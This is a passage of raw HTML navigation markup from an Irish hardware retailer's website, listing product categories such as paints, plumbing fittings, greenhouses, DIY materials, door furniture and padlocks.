class="name">Paint Additives</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://www.lenehans.ie/paints/paint-brushes-and-paint-rollers/woodchip-paper.html" ><span class="name">Woodchip &amp; Lining Paper</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://www.lenehans.ie/paints/paint-brushes-and-paint-rollers/dust-sheets.html" ><span class="name">Dust Sheets</span></a></div></li><li  class="level2  category-item last"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/paints/paint-brushes-and-paint-rollers/craft-art-materials.html" ><span class="name">Craft &amp; Art Materials </span></a></div></li></ul></div></li><li  class="level1  category-item last parent"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/paints/woodcare.html"  class="" ><span class="name">Woodcare, Primers &amp; Undercoat</span></a><i class="ox-menu-arrow"></i></div><div class=" level1 submenu"><ul class="ox-submenu-inner"><li  class="level2  category-item first"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://www.lenehans.ie/paints/woodcare/interior-woodcare.html" ><span class="name">Interior Woodcare</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://www.lenehans.ie/paints/woodcare/exterior-woodcare.html" ><span class="name">Exterior Woodcare</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://www.lenehans.ie/paints/woodcare/woodworm-killers.html" ><span class="name">Woodworm Treatment </span></a></div></li><li  class="level2  category-item last"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://www.lenehans.ie/paints/woodcare/primer-undercoat.html" ><span class="name">Primers &amp; Undercoat</span></a></div></li></ul></div></li></ul></div></div></div></div></li><li  class="level0  category-item level-top parent ox-dropdown--megamenu parent" data-ox-mm-a-h="container-center"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/plumbing-ventilation.html"  class="level-top" ><span class="name">Plumbing &amp; Bathroom</span><i class="ox-menu-arrow hide-on-desktop"></i></a></div><div class="ox-megamenu__dropdown" data-ox-mm-w="custom" data-ox-mm-col="6"><div class="ox-mm-inner ox-mm-overflow"><div class="row"><div class="ox-megamenu-block ox-megamenu__categories ox-menu-col ox-mm-block-center"><ul class="ox-megamenu-list row ox-megamenu-list--columns-6"><li  class="level1  category-item first parent"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/plumbing-ventilation/bathroom.html"  class="" ><span class="name">Bathroom</span></a><i class="ox-menu-arrow"></i></div><div class=" level1 submenu"><ul class="ox-submenu-inner"><li  class="level2  category-item first"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/plumbing-ventilation/bathroo/bathroom-towels.html" ><span class="name">Towels &amp; Bathroom  Mats </span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/plumbing-ventilation/bathroom/bathroom-fittings.html" ><span class="name">Bathroom Fittings</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/plumbing-ventilation/bathroom/shower-accessories.html" ><span class="name">Showers &amp; Shower Accessories</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/plumbing-ventilation/bathroom/toilet-seats.html" ><span class="name">Toilet Seats</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/plumbing-ventilation/bathroom/plumbing.html" ><span class="name">Plumbing</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/plumbing-ventilation/bathroom/bathroom-mirrors.html" ><span class="name">Bathroom Mirrors</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/plumbing-ventilation/bathroom/cleaning-bathrooms.html" ><span class="name">Cleaning Bathrooms</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/plumbing-ventilation/bathroom/bathroom-supplies.html" ><span class="name">Bathroom Supplies</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/plumbing-ventilation/bathroom/wall-panelling.html" ><span class="name">Wall Panelling</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/plumbing-ventilation/bathroom/porcelain-chip-fixes.html" ><span class="name">Porcelain Chip Fixes</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/plumbing-ventilation/bathroo/wall-tiles.html" ><span class="name">Wall Tiles</span></a></div></li><li  class="level2  category-item last"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/plumbing-ventilation/bathroo/health-beauty.html" ><span class="name">Health &amp; Beauty </span></a></div></li></ul></div></li><li  class="level1  category-item parent"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/plumbing-ventilation/taps.html"  class="" ><span class="name">Taps</span></a><i class="ox-menu-arrow"></i></div><div class=" level1 submenu"><ul class="ox-submenu-inner"><li  class="level2  category-item first"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/plumbing-ventilation/taps/bath-taps.html" ><span class="name">Bath Taps</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/plumbing-ventilation/taps/kitchen-taps.html" ><span class="name">Kitchen Taps</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/plumbing-ventilation/taps/bathroom-sink-taps.html" ><span class="name">Bathroom Sink Taps</span></a></div></li><li  class="level2  category-item last"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/plumbing-ventilation/taps/tap-fittings.html" ><span class="name">Tap Fittings</span></a></div></li></ul></div></li><li  class="level1  category-item parent"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/plumbing-ventilation/plumbing-fittings.html"  class="" ><span class="name">Plumbing fittings</span></a><i class="ox-menu-arrow"></i></div><div class=" level1 submenu"><ul class="ox-submenu-inner"><li  class="level2  category-item first"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/plumbing-ventilation/plumbing-fittings/washing-machine-fittings.html" ><span class="name">Washing Machine Fittings</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/plumbing-ventilation/plumbing-fittings/washers.html" ><span class="name">Washers and O Rings</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/plumbing-ventilation/plumbing-fittings/water-filter-cartridges-1.html" ><span class="name">Water Filter Cartridges</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/plumbing-ventilation/plumbing-fittings/outdoor-fittings.html" ><span class="name">Outdoor Fittings</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/plumbing-ventilation/plumbing-fittings/pipes.html" ><span class="name">Pipes &amp; Tubing</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/plumbing-ventilation/plumbing-fittings/brass-fittings.html" ><span class="name">Brass Fittings</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/plumbing-ventilation/plumbing-fittings/sink-and-bath-fittings.html" ><span class="name">Sink and Bath Fittings</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/plumbing-ventilation/plumbing-fittings/wc-fittings.html" ><span class="name">WC Fittings</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/plumbing-ventilation/plumbing-fittings/valves.html" ><span class="name">Valves</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/plumbing-ventilation/plumbing-fittings/connectors.html" ><span class="name">Connectors</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/plumbing-ventilation/plumbing-fittings/ducting-adaptors.html" ><span class="name">Ducting &amp; Adaptors</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/plumbing-ventilation/plumbing-fittings/traps.html" ><span class="name">Traps</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/plumbing-ventilation/plumbing-fittings/tees-bends-and-reducers.html" ><span class="name">Tees, Bends and Reducers</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/plumbing-ventilation/plumbing-fittings/blanking-cap.html" ><span class="name">Blanking Cap</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/plumbing-ventilation/plumbing-fittings/immersion-heater-fittings.html" ><span class="name">Immersion Heater Fittings</span></a></div></li><li  class="level2  category-item last"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/plumbing-ventilation/plumbing-fittings/radiator-fittings.html" ><span class="name">Radiator Fittings</span></a></div></li></ul></div></li><li  class="level1  category-item parent"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/plumbing-ventilation/drain-unblockers.html"  class="" ><span class="name">Drain Unblockers</span></a><i class="ox-menu-arrow"></i></div><div class=" level1 submenu"><ul class="ox-submenu-inner"><li  class="level2  category-item first"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/plumbing-ventilation/drain-unblockers/liquid-drain-unblockers.html" ><span class="name">Liquid Drain Unblockers</span></a></div></li><li  class="level2  category-item last"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/plumbing-ventilation/drain-unblockers/tools-for-unblocking-drains.html" ><span class="name">Tools For Unblocking Drains</span></a></div></li></ul></div></li><li  class="level1  category-item parent"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/plumbing-ventilation/ventilation.html"  class="" ><span class="name">Ventilation</span></a><i class="ox-menu-arrow"></i></div><div class=" level1 submenu"><ul class="ox-submenu-inner"><li  class="level2  category-item first last"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://www.lenehans.ie/plumbing-ventilation/ventilation/extractor-fans.html" ><span class="name">Extractor Fans</span></a></div></li></ul></div></li><li  class="level1  category-item last parent"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/plumbing-ventilation/plumbing-tools-maintenance.html"  class="" ><span class="name">Plumbing Tools &amp; Maintenance</span></a><i class="ox-menu-arrow"></i></div><div class=" level1 submenu"><ul class="ox-submenu-inner"><li  class="level2  category-item first"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/plumbing-ventilation/plumbing-tools-maintenance/sealants-tapes.html" ><span class="name">Sealants &amp; Tapes</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/plumbing-ventilation/plumbing-tools-maintenance/drain-gutter-guards.html" ><span class="name">Drain &amp; Gutter Guards</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/plumbing-ventilation/plumbing-tools-maintenance/plumbing-tools.html" ><span class="name">Plumbing Tools</span></a></div></li><li  class="level2  category-item last"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/plumbing-ventilation/plumbing-tools-maintenance/radiator-meter-keys.html" ><span class="name">Radiator &amp; Meter Keys</span></a></div></li></ul></div></li></ul></div></div></div></div></li><li  class="level0  category-item level-top parent ox-dropdown--megamenu parent" data-ox-mm-a-h="container-center"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/greenhouses.html"  class="level-top" ><span class="name">Greenhouses</span><span class="ox-megamenu-label" style="">SALE ON</span><i class="ox-menu-arrow hide-on-desktop"></i></a></div><div class="ox-megamenu__dropdown" data-ox-mm-w="custom" data-ox-mm-cw="1200" data-ox-mm-col="1"><div class="ox-mm-inner ox-mm-overflow"><div class="ox-megamenu-block ox-megamenu-block-top"><div class="container std a-center">
<div class="row">
<div class="col-6 col-lg-2 no-padding">
	<div class="relative" style="margin:20px 0;">
		<a href="/greenhouses/greenhouses.html" class="no-padding"><img class="lazy" src="data&#x3A;image&#x2F;svg&#x2B;xml&#x3B;utf8,&lt;svg&#x20;xmlns&#x3D;&quot;http&#x3A;&#x2F;&#x2F;www.w3.org&#x2F;2000&#x2F;svg&quot;&#x20;viewBox&#x3D;&quot;0&#x20;0&#x20;122&#x20;112&quot;&#x20;width&#x3D;&quot;122&quot;&#x20;height&#x3D;&quot;112&quot;&gt;&lt;&#x2F;svg&gt;" data-original="https://www.lenehans.ie/media/athlete2/Demos/default/greenhouse-cat.jpg" width="122" height="112" alt="Greenhouses" />  </a>
		
	</div>
	<a class="h6" href="/greenhouses/greenhouses.html"><span>Greenhouses</span></a>
</div>
<div class="col-6 col-lg-2 no-padding">
	<div class="relative" style="margin:20px 0;">
		<a href="/greenhouses/grow-houses-cold-frames.html" class="no-padding"><img class="lazy" src="data&#x3A;image&#x2F;svg&#x2B;xml&#x3B;utf8,&lt;svg&#x20;xmlns&#x3D;&quot;http&#x3A;&#x2F;&#x2F;www.w3.org&#x2F;2000&#x2F;svg&quot;&#x20;viewBox&#x3D;&quot;0&#x20;0&#x20;122&#x20;112&quot;&#x20;width&#x3D;&quot;122&quot;&#x20;height&#x3D;&quot;112&quot;&gt;&lt;&#x2F;svg&gt;" data-original="https://www.lenehans.ie/media/athlete2/Demos/default/growhouse-category.jpg" width="122" height="112" alt="Growhouses" />  </a>
		<span class="ox-vertical-separator"></span>
	</div>
	<a class="h6" href="/greenhouses/grow-houses-cold-frames.html"><span>Growhouses</span></a>
</div>
<div class="col-6 col-lg-2 no-padding">
	<div class="relative" style="margin:20px 0;">
		<a href="/greenhouses/greenhouse-accessories/greenhouse-fixings.html" class="no-padding"><img class="lazy" src="data&#x3A;image&#x2F;svg&#x2B;xml&#x3B;utf8,&lt;svg&#x20;xmlns&#x3D;&quot;http&#x3A;&#x2F;&#x2F;www.w3.org&#x2F;2000&#x2F;svg&quot;&#x20;viewBox&#x3D;&quot;0&#x20;0&#x20;122&#x20;112&quot;&#x20;width&#x3D;&quot;122&quot;&#x20;height&#x3D;&quot;112&quot;&gt;&lt;&#x2F;svg&gt;" data-original="https://www.lenehans.ie/media/athlete2/Demos/default/fixings-category.jpg" width="122" height="112" alt="Fixings" />  </a>
		<span class="ox-vertical-separator"></span>
	</div>
	<a class="h6" href="/greenhouses/greenhouse-accessories/greenhouse-fixings.html"><span>Greenhouse Fixings</span></a>
</div>
<div class="col-6 col-lg-2 no-padding">
	<div class="relative" style="margin:20px 0;">
		<a href="/greenhouses/greenhouse-accessories/greenhouse-staging-storage.html"" class="no-padding"><img class="lazy" src="data&#x3A;image&#x2F;svg&#x2B;xml&#x3B;utf8,&lt;svg&#x20;xmlns&#x3D;&quot;http&#x3A;&#x2F;&#x2F;www.w3.org&#x2F;2000&#x2F;svg&quot;&#x20;viewBox&#x3D;&quot;0&#x20;0&#x20;122&#x20;112&quot;&#x20;width&#x3D;&quot;122&quot;&#x20;height&#x3D;&quot;112&quot;&gt;&lt;&#x2F;svg&gt;" data-original="https://www.lenehans.ie/media/athlete2/Demos/default/staging-category.jpg" width="122" height="112" alt="" />  </a>
		<span class="ox-vertical-separator"></span>
	</div>
	<a class="h6" href="/greenhouses/greenhouse-accessories/greenhouse-staging-storage.html"><span>Staging & Shelving</span></a>
</div>
<div class="col-6 col-lg-2 no-padding">
	<div class="relative" style="margin:20px 0;">
		<a href="/greenhouses/greenhouse-bases.html" class="no-padding"><img class="lazy" src="data&#x3A;image&#x2F;svg&#x2B;xml&#x3B;utf8,&lt;svg&#x20;xmlns&#x3D;&quot;http&#x3A;&#x2F;&#x2F;www.w3.org&#x2F;2000&#x2F;svg&quot;&#x20;viewBox&#x3D;&quot;0&#x20;0&#x20;122&#x20;112&quot;&#x20;width&#x3D;&quot;122&quot;&#x20;height&#x3D;&quot;112&quot;&gt;&lt;&#x2F;svg&gt;" data-original="https://www.lenehans.ie/media/athlete2/Demos/default/base-category.jpg" width="122" height="112" alt="Greenhouse Bases" />  </a>
		<span class="ox-vertical-separator"></span>
	</div>
	<a class="h6" href="/greenhouses/greenhouse-bases.html"><span>Greenhouse Bases</span></a>
</div>

<div class="col-6 col-lg-2 no-padding">
	<div class="relative" style="margin:20px 0;">
		<a href="/greenhouses/greenhouse-accessories.html" class="no-padding"><img class="lazy" src="data&#x3A;image&#x2F;svg&#x2B;xml&#x3B;utf8,&lt;svg&#x20;xmlns&#x3D;&quot;http&#x3A;&#x2F;&#x2F;www.w3.org&#x2F;2000&#x2F;svg&quot;&#x20;viewBox&#x3D;&quot;0&#x20;0&#x20;122&#x20;112&quot;&#x20;width&#x3D;&quot;122&quot;&#x20;height&#x3D;&quot;112&quot;&gt;&lt;&#x2F;svg&gt;" data-original="https://www.lenehans.ie/media/athlete2/Demos/default/accessories-category.jpg" width="122" height="112" alt="Greenhouse Accessories" />  </a>
		<span class="ox-vertical-separator"></span>
	</div>
	<a class="h6" href="/greenhouses/greenhouse-accessories.html"><span>Greenhouse Accessories</span></a>
</div>
</div>
</div></div><div class="ox-megamenu-block ox-megamenu-block-bottom"><div class="a-center std content ox-border-top">
<a class="h6" style="font-size:14px" href="/greenhouses/greenhouses/6ft-wide-greenhouses.html">6ft WIDE GREENHOUSES</a>&nbsp;&nbsp;
<a class="h6" style="font-size:14px" href="/greenhouses/greenhouses/8ft-wide-greenhouses.html">8ft WIDE GREENHOUSES</a>&nbsp;&nbsp;
<a class="h6" style="font-size:14px" href="/greenhouses/greenhouses/10ft-wide-greenhouses.html">10ft WIDE GREENHOUSES</a>&nbsp;&nbsp;
<a class="h6" style="font-size:14px" href="/greenhouses/greenhouses/12ft-wide-greenhouses.html">12ft WIDE GREENHOUSES</a>&nbsp;&nbsp;
<a class="h6" style="font-size:14px" href="greenhouses.html?cat=4558">CITY LIVING GREENHOUSES</a>
</div></div></div></div></li><li  class="level0  category-item level-top parent ox-dropdown--megamenu parent" data-ox-mm-a-h="container-center"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/hardware-diy.html"  class="level-top" ><span class="name">Hardware &amp; DIY</span><i class="ox-menu-arrow hide-on-desktop"></i></a></div><div class="ox-megamenu__dropdown" data-ox-mm-w="fullwidth" data-ox-mm-col="6"><div class="ox-mm-inner ox-mm-overflow"><div class="row"><div class="ox-megamenu-block ox-megamenu__categories ox-menu-col ox-mm-block-center"><ul class="ox-megamenu-list row ox-megamenu-list--columns-6"><li  class="level1  category-item first parent"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/hardware-diy/diy.html"  class="" ><span class="name">DIY Materials &amp; Safety</span></a><i class="ox-menu-arrow"></i></div><div class=" level1 submenu"><ul class="ox-submenu-inner"><li  class="level2  category-item first"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/hardware-diy/diy/glues-adhesives.html" ><span class="name">Glues &amp; Adhesives</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/hardware-diy/diy/sealants-resins.html" ><span class="name">Sealants &amp; Resins</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/hardware-diy/diy/tape.html" ><span class="name">Tapes &amp; Edging </span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/hardware-diy/diy/timber.html" ><span class="name">Timber &amp; Surfaces</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/hardware-diy/diy/parts-repair.html" ><span class="name">Parts &amp; Repair</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/hardware-diy/diy/oils-gas-lubricants.html" ><span class="name">Fuels &amp; Lubricants</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/hardware-diy/diy/ladders.html" ><span class="name">Ladders &amp; Steps </span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/hardware-diy/diy/tiling.html" ><span class="name">Tiling</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/hardware-diy/diy/bicycle-accessories.html" ><span class="name">Bicycle Accessories</span></a></div></li><li  class="level2  category-item last"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/hardware-diy/diy/safety.html" ><span class="name">Safety &amp; Maintenance</span></a></div></li></ul></div></li><li  class="level1  category-item parent"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/hardware-diy/hardware.html"  class="" ><span class="name">Hardware &amp; Fixings</span></a><i class="ox-menu-arrow"></i></div><div class=" level1 submenu"><ul class="ox-submenu-inner"><li  class="level2  category-item first"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/hardware-diy/hardware/rope-twine-strap-chain-wire.html" ><span class="name">Rope &amp; Twine</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/hardware-diy/hardware/ferrules.html" ><span class="name">Ferrules</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/hardware-diy/hardware/chain.html" ><span class="name">Chain</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/hardware-diy/hardware/wire.html" ><span class="name">Wire</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/hardware-diy/hardware/straps-strap-accessories.html" ><span class="name">Straps &amp; Buckles</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/hardware-diy/hardware/rails-rail-fittings.html" ><span class="name">Rails &amp; Rail fittings</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/hardware-diy/hardware/roller-catches-and-ball-catches.html" ><span class="name">Roller Catches and Ball Catches</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/hardware-diy/hardware/fixings.html" ><span class="name">Fixings</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/hardware-diy/hardware/wheels-castors.html" ><span class="name">Wheels &amp; Castors &amp; Floor Protection</span></a></div></li><li  class="level2  category-item last"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/hardware-diy/hardware/signs.html" ><span class="name">Signs, Letters and Numbers</span></a></div></li></ul></div></li><li  class="level1  category-item parent"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/hardware-diy/extrusions-profiles.html"  class="" ><span class="name">Extrusions &amp; Profiles</span></a><i class="ox-menu-arrow"></i></div><div class=" level1 submenu"><ul class="ox-submenu-inner"><li  class="level2  category-item first"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/hardware-diy/extrusions-profiles/hooks.html" ><span class="name">Hooks</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/hardware-diy/extrusions-profiles/sheet-plate.html" ><span class="name">Sheet &amp; Plate</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/hardware-diy/extrusions-profiles/strip.html" ><span class="name">Strip</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/hardware-diy/extrusions-profiles/square-bar.html" ><span class="name">Square Bar</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/hardware-diy/extrusions-profiles/bar-rod.html" ><span class="name">Bar / Rod</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/hardware-diy/extrusions-profiles/angle.html" ><span class="name">Angles</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/hardware-diy/extrusions-profiles/tube-pipe.html" ><span class="name">Tube &amp; Pipe</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/hardware-diy/extrusions-profiles/self-adhesive-coverstrip-profile.html" ><span class="name">Self Adhesive Coverstrip Profile</span></a></div></li><li  class="level2  category-item last"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/hardware-diy/extrusions-profiles/steel-profiles.html" ><span class="name">Steel Profiles </span></a></div></li></ul></div></li><li  class="level1  category-item parent"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/hardware-diy/door-furniture.html"  class="" ><span class="name">Door Furniture</span></a><i class="ox-menu-arrow"></i></div><div class=" level1 submenu"><ul class="ox-submenu-inner"><li  class="level2  category-item first"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/hardware-diy/door-furniture/front-door.html" ><span class="name">Front Door</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/hardware-diy/door-furniture/handles-levers.html" ><span class="name">Handles &amp; Levers</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/hardware-diy/door-furniture/cabinet-furniture.html" ><span class="name">Cabinet Furniture</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/hardware-diy/door-furniture/escutcheons-1.html" ><span class="name">Escutcheons</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/hardware-diy/door-furniture/door-chains.html" ><span class="name">Door Bolts/ Chains</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/hardware-diy/door-furniture/door-closers.html" ><span class="name">Door Closers</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/hardware-diy/door-furniture/cylinder-pulls.html" ><span class="name">Cylinder Pulls</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/hardware-diy/door-furniture/hinge-fronts.html" ><span class="name">Hinge Fronts</span></a></div></li><li  class="level2  category-item last"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/hardware-diy/door-furniture/stops-plates-holders.html" ><span class="name">Stops, Plates &amp; Holders</span></a></div></li></ul></div></li><li  class="level1  category-item parent"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/hardware-diy/car-care-and-accessories.html"  class="" ><span class="name">Car Care and Accessories</span></a><i class="ox-menu-arrow"></i></div><div class=" level1 submenu"><ul class="ox-submenu-inner"><li  class="level2  category-item first"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/hardware-diy/car-care-and-accessories/car-cleaning.html" ><span class="name">Car Cleaning</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/hardware-diy/car-care-and-accessories/seasonal-car-care.html" ><span class="name">Seasonal Car Care</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/hardware-diy/car-care-and-accessories/oils-lubricants.html" ><span class="name">Oils &amp; Lubricants </span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/hardware-diy/car-care-and-accessories/automotive-tools-accessories.html" ><span class="name">Automotive Tools &amp; Accessories </span></a></div></li><li  class="level2  category-item last"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/hardware-diy/car-care-and-accessories/bollards-traffic-barriers.html" ><span class="name">Bollards &amp; Traffic Barriers </span></a></div></li></ul></div></li><li  class="level1  category-item last parent"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/hardware-diy/locks-security.html"  class="" ><span class="name">Locks &amp; Security</span></a><i class="ox-menu-arrow"></i></div><div class=" level1 submenu"><ul class="ox-submenu-inner"><li  class="level2  category-item first"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/hardware-diy/locks-security/padlocks.html" ><span class="name">Padlocks</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-above"><a  